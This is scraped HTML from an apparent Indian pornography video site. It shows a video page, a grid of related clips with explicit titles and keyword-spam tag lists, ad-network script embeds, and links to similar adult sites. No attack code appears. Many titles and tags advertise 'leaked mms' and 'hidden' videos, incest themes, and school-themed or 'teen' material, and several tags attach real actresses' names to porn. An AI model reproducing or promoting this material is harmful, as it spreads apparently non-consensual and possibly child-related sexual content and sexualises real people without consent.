							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="32316"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-51468 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-mom tag-deepika-padukone-xnx tag-hollywood-xnx tag-home-xnx tag-india-hindi-bf-hd tag-india-nude tag-indian-cartoon-xxx tag-indian-fresh-nude tag-indian-full-nude tag-indian-hd-nude tag-indian-homemade-porn tag-indian-porn-xvideos tag-indian-pornstar-nude tag-indian-village-xx tag-indian-xvideo-hd tag-indians-porns tag-kajol-xnx tag-kannada-bf-indian tag-pakistanxnx tag-pashtoxnx tag-pinky-xnx tag-prinka-xnx tag-pron-hd-india tag-sunny-leon-xnx tag-thamana-xnx tag-ww-xnx tag-xnx-hot-sexy tag-xnx-kajal tag-xnx-sunnyleon tag-xnx-xnxx tag-xx-hindi-indian post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51468" href="https://porhubvideo.com/very-beautiful-sexy-lover-indians-porns-get-fucking-video-mms/" title="Very beautiful sexy lover indians porns get fucking video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Very-beautiful-sexy-lover-indians-porns-get-fucking-video-mms.jpg" alt="Very beautiful sexy lover indians porns get fucking video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-sexy-lover-indians-porns-get-fucking-video-mms/?video_embed=51468&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-beautiful-sexy-lover-indians-porns-get-fucking-video-mms/" title="Very beautiful sexy lover indians porns get fucking video mms">Very beautiful sexy lover indians porns get fucking video mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-66120 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangali-bhabhi-xxx tag-bf-hindi-kolkata tag-bhabhi-xxx-video tag-bhabi-six-video tag-desi-bhabhisex-video tag-desi-wife-x-video tag-desibhabixxxvideo tag-deverbhabixxx tag-hot-chudai-bhabhi tag-india-bf-sexy tag-indian-bf-bangla tag-indian-bf-bp tag-indian-bhabhi-live-webcam tag-indian-desi-porn tag-indian-hindi-porn-videos tag-indian-porn-videos-download tag-indian-threesome-porn tag-indian-virgin-porn tag-local-karnataka-bf tag-marwadi-sexy-bhabhi tag-new-india-xx tag-pron-tv-india tag-savita-bhabhi-hot-videos tag-sexe-bhabhi tag-x-bf-indian tag-xx-nxx-indian tag-xxx-com-bhabi tag-xxx-desi-bhabhi-hd-video tag-xxx-india-hd tag-xxx-indian-bhabhi-video tag-xxx-with-bhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66120" href="https://porhubvideo.com/beautiful-sexy-savita-bhabhi-hot-videos-blowjob-hard-fuck-hd/" title="Beautiful sexy savita bhabhi hot videos blowjob hard fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Beautiful-sexy-savita-bhabhi-hot-videos-blowjob-hard-fuck-HD.jpg" alt="Beautiful-sexy-savita-bhabhi-hot-videos-blowjob-hard-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-sexy-savita-bhabhi-hot-videos-blowjob-hard-fuck-hd/?video_embed=66120&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-sexy-savita-bhabhi-hot-videos-blowjob-hard-fuck-hd/" title="Beautiful sexy savita bhabhi hot videos blowjob hard fuck HD">Beautiful sexy savita bhabhi hot videos blowjob hard fuck HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-53736 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amateurpornreal tag-bf-telugu-hyderabad tag-bobbi-starr tag-brother-sister-xxx tag-delhi-university-ki-bf tag-free-adult-movies tag-free-indian-pron-xxx tag-free-porn-tube tag-gf-bf-indian tag-hijab-porn tag-india-bangla-x tag-indian-bf-bf tag-indian-bf-local tag-indian-bf-xx tag-indian-bp-hindi-mai tag-indian-hd-pron tag-indian-porn-star tag-indian-sexy-bf-hindi tag-indian-xx-six tag-mature-nl tag-poenhib tag-pohub tag-porjhub tag-priya-rai tag-sexx-xx-india tag-snapchat-indian-porn tag-snapchat-nudes-indian tag-vipissy tag-xnxx-gay tag-xxx-video-download post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53736" href="https://porhubvideo.com/extremely-cute-big-tits-18-girl-indian-hd-pron-fingering-pussy/" title="Extremely cute big tits 18 girl indian hd pron fingering pussy" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Extremely-cute-big-tits-18-girl-indian-hd-pron-fingering-pussy.jpg" alt="Extremely cute big tits 18 girl indian hd pron fingering pussy"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-big-tits-18-girl-indian-hd-pron-fingering-pussy/?video_embed=53736&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/extremely-cute-big-tits-18-girl-indian-hd-pron-fingering-pussy/" title="Extremely cute big tits 18 girl indian hd pron fingering pussy">Extremely cute big tits 18 girl indian hd pron fingering pussy</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-6672 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-delhi-girl-xxx-video tag-download-indian-x-video tag-hot-indian-videos tag-india-school-xxx-video tag-india-xvideo tag-indian-anty-xvideo tag-indian-beautiful-xvideo tag-indian-brother-and-sister-xvideo tag-indian-girl-xvideo tag-indian-hidden-xvideos tag-indian-hot-xvideos tag-indian-housewife-xvideo tag-indian-massage-xvideos tag-indian-mom-and-son-xvideo tag-indian-pee-video tag-indian-pron tag-indian-pron-hub tag-indian-teen-xvideos tag-indian-wife-x-videos tag-indian-xvideo tag-indian-xvideo-com tag-new-indian-xvideo tag-www-indianxvideos tag-x-video-delhi tag-x-video-desi-indian tag-x-video-hd-india tag-x-video-indian-hindi tag-x-video-indian-school post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6672" href="https://porhubvideo.com/sexy-indian-girl-showing-her-nice-boobs-and-pussy-hd-indian-pron/" title="Sexy Indian Girl Showing Her Nice Boobs And pussy HD indian pron" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Sexy-Indian-Girl-Showing-Her-Nice-Boobs-And-pussy-HD-indian-pron.jpg" alt="Sexy-Indian-Girl-Showing-Her-Nice-Boobs-And-pussy-HD-indian-pron"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-indian-girl-showing-her-nice-boobs-and-pussy-hd-indian-pron/?video_embed=6672&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-indian-girl-showing-her-nice-boobs-and-pussy-hd-indian-pron/" title="Sexy Indian Girl Showing Her Nice Boobs And pussy HD indian pron">Sexy Indian Girl Showing Her Nice Boobs And pussy HD indian pron</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-45710 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aliya-bhatt-xnx tag-bangla-x-india tag-best-indian-nude tag-delhi-hostel-ka-bf tag-gf-bf-indian-xxx tag-hindi-blue-indian tag-hot-indian-live-nude tag-india-pron-website tag-indian-aunty-porn tag-indian-bf-cinema tag-indian-cute-porn tag-indian-hardcore-porn tag-indian-xx-full-hd tag-indian-xx-six tag-miya-khalifa-xnx tag-mumbai-xxx tag-odia-bf-orissa-bf tag-porn-xnxx-full-hd tag-priyanka-xnx tag-suit-salwar-xnx tag-tarzan-xnx tag-ufc-xnx tag-ullu-xnx tag-www-xnxcomm tag-x-xnx-the tag-xnx2022 tag-xnxmama tag-xnxxx-com-full-hd tag-xnxxx-vidios-com tag-xxnx-www-xxnx tag-xxx-indian-pron post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="45710" href="https://porhubvideo.com/very-cute-girl-indian-cute-porn-blowjob-painful-fucking-bf-mms/" title="Very cute girl indian cute porn blowjob painful fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/01/Very-cute-girl-indian-cute-porn-blowjob-painful-fucking-bf-mms.jpg" alt="Very cute girl indian cute porn blowjob painful fucking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-girl-indian-cute-porn-blowjob-painful-fucking-bf-mms/?video_embed=45710&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-cute-girl-indian-cute-porn-blowjob-painful-fucking-bf-mms/" title="Very cute girl indian cute porn blowjob painful fucking bf mms">Very cute girl indian cute porn blowjob painful fucking bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-51080 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-adult-panu tag-bangla-boudi-panu tag-bangla-panu-video-hd tag-beautiful-indian-porn tag-bengali-2x-panu tag-bengali-panu tag-bengali-panu-bengali-panu tag-bihar-bf tag-delhi-university-ki-bf tag-desi-panu tag-excess-panu-video tag-india-bf-hindi tag-india-xx-bf tag-indian-bf-xxxx tag-indian-hd-porn tag-indian-hot-hd-xx tag-indian-hot-sexy-bf tag-indian-pron-xvideos tag-indian-web-series-porn-videos tag-indiyan-xx-x tag-local-panu tag-new-bangla-panu tag-panu-local tag-panu-video-hindi tag-panuvideos tag-porn-video-hd-indian tag-south-indian-bf-hd tag-south-indian-bf-video tag-www-xx-india tag-xx-panu tag-xx-panu-video post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51080" href="https://porhubvideo.com/beautiful-horny-married-bhabi-indian-hd-porn-enjoy-cock-mms/" title="Beautiful horny married bhabi indian hd porn enjoy cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Beautiful-horny-married-bhabi-indian-hd-porn-enjoy-cock-mms.jpg" alt="Beautiful horny married bhabi indian hd porn enjoy cock mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-horny-married-bhabi-indian-hd-porn-enjoy-cock-mms/?video_embed=51080&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-horny-married-bhabi-indian-hd-porn-enjoy-cock-mms/" title="Beautiful horny married bhabi indian hd porn enjoy cock mms">Beautiful horny married bhabi indian hd porn enjoy cock mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-6150 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-dasi-pron-video tag-desi-aunty-xx tag-desi-bhabhi-blue-film tag-desi-gay-sex tag-desi-hot-sex tag-desi-indian-x-video tag-desi-mms-site tag-desi-porb tag-desi-porn-sites tag-desi-prn tag-desi-prone-video tag-desi-purn tag-desi-randi-fucking tag-desi-saree-xxx tag-desi-sex tag-desi-sex-blog tag-desi-sex-com tag-desi-sex-mms tag-desi-sex-video tag-desi-wife-sharing tag-desiporno tag-free-desi-mms tag-horny-bhabhi tag-indian-bhabhi-pron tag-indian-desi-porn tag-indian-desi-sex tag-latest-desi-mms tag-local-desi-bf tag-punjabi-desi-blue-film post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6150" href="https://porhubvideo.com/desi-randi-fucking-by-neighbor-boy-hd-desi-indian-x-video/" title="Desi Randi Fucking By Neighbor Boy HD desi indian x video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Desi-Randi-Fucking-By-Neighbor-Boy-HD-desi-indian-x-video.jpg" alt="Desi-Randi-Fucking-By-Neighbor-Boy-HD-desi-indian-x-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-randi-fucking-by-neighbor-boy-hd-desi-indian-x-video/?video_embed=6150&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-randi-fucking-by-neighbor-boy-hd-desi-indian-x-video/" title="Desi Randi Fucking By Neighbor Boy HD desi indian x video">Desi Randi Fucking By Neighbor Boy HD desi indian x video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-48774 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-india-bangla-bf tag-bangla-bangla-panu tag-bangla-panu tag-bangla-panu-airtel tag-bengali-x-panu tag-bf-xx-india tag-excess-panu-video tag-hindi-bf-telangana tag-indian-blue-sexy tag-indian-desi-xx tag-indian-gf-pron tag-indian-nude-live-video tag-indian-nude-shower tag-indian-panuvideo tag-indian-porn-mms tag-indian-real-naked tag-indian-sexy-blue-hindi tag-indian-xxx-video-download tag-jammu-and-kashmir-bf tag-massage-panu tag-nepalipanu tag-nude-indian-sites tag-panu-video-hindi tag-priyanka-chopra-panu-video tag-sexy-panu-video tag-sonakshi-panu tag-west-bengal-bangla-bf tag-x-panu-video tag-xxx-indian-nude-videos tag-xxxxx-panu post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48774" href="https://porhubvideo.com/extremely-cute-babe-indian-porn-mms-showing-nice-big-tits/" title="Extremely cute babe indian porn mms showing nice big tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Extremely-cute-babe-indian-porn-mms-showing-nice-big-tits.jpg" alt="Extremely cute babe indian porn mms showing nice big tits"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-babe-indian-porn-mms-showing-nice-big-tits/?video_embed=48774&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/extremely-cute-babe-indian-porn-mms-showing-nice-big-tits/" title="Extremely cute babe indian porn mms showing nice big tits">Extremely cute babe indian porn mms showing nice big tits</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-65638 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-desi tag-bf-lucknow-ka tag-cheating-xvideos tag-defloration-xvideo tag-hot-indian-babes-nude tag-indian-bf-bengali tag-indian-english-xx tag-indian-masala-x-xx tag-indian-massage-porn tag-indian-naked-bf-video tag-indian-porn-photos tag-indian-porn-web-series tag-indian-uncut-porn tag-indian-xx-c tag-karishma-kapoor-xvideo tag-mandy-muse-xvideos tag-pornhub-x-videos tag-public-xvideo tag-south-indian-mein-bf tag-telugu-x-videos tag-viral-xvideos tag-www-indian-bf tag-x-hamster-desi tag-x-video-hamster tag-x-video-search tag-x-videos-hot tag-xhamster-indian tag-xvideo-3gp tag-xvideo-de-naruto tag-xvideo-x tag-xx-bangla-chuda post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65638" href="https://porhubvideo.com/college-18-babe-indian-naked-bf-video-blowjob-riding-bf-hd/" title="College 18 babe indian naked bf video blowjob riding bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/College-18-babe-indian-naked-bf-video-blowjob-riding-bf-HD.jpg" alt="College-18-babe-indian-naked-bf-video-blowjob-riding-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/college-18-babe-indian-naked-bf-video-blowjob-riding-bf-hd/?video_embed=65638&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/college-18-babe-indian-naked-bf-video-blowjob-riding-bf-hd/" title="College 18 babe indian naked bf video blowjob riding bf HD">College 18 babe indian naked bf video blowjob riding bf HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-69326 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-mom tag-bharat-desh-bf tag-desi-bhabhi-x tag-ebony-x-videos tag-gf-bf-indian-xxx tag-hijra-x tag-indain-pron tag-indian-bf-beautiful tag-indian-big-tits tag-indian-blowjob tag-indian-gf-bf tag-indian-hindi-xx tag-indian-instagram-nude tag-indian-live-bf tag-indian-pron-xxx-videos tag-kajal-agarwal-xvideo tag-kareena-xvideo tag-local-xvideo tag-niks-indian-porn tag-online-indian-bf tag-oriya-x-video tag-rashmika-mandanna-x-videos tag-sexy-bf-agra tag-sexy-bf-delhi tag-tik-tok-xvideos tag-x-vide0s tag-x-vide6 tag-x-video-real tag-xvideo-fat tag-xvideos-downloads tag-xvideos-rose-monroe post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69326" href="https://porhubvideo.com/college-girl-indian-gf-bf-porn-painful-fuck-moaning-hd/" title="College girl indian gf bf porn painful fuck moaning HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/College-girl-indian-gf-bf-porn-painful-fuck-moaning-HD.jpg" alt="College-girl-indian-gf-bf-porn-painful-fuck-moaning-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/college-girl-indian-gf-bf-porn-painful-fuck-moaning-hd/?video_embed=69326&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/college-girl-indian-gf-bf-porn-painful-fuck-moaning-hd/" title="College girl indian gf bf porn painful fuck moaning HD">College girl indian gf bf porn painful fuck moaning HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Horny sexy indian x xx girl show boobs fingering nude</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="32316">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="32316">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Horny sexy indian x xx girl show boobs fingering nude</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
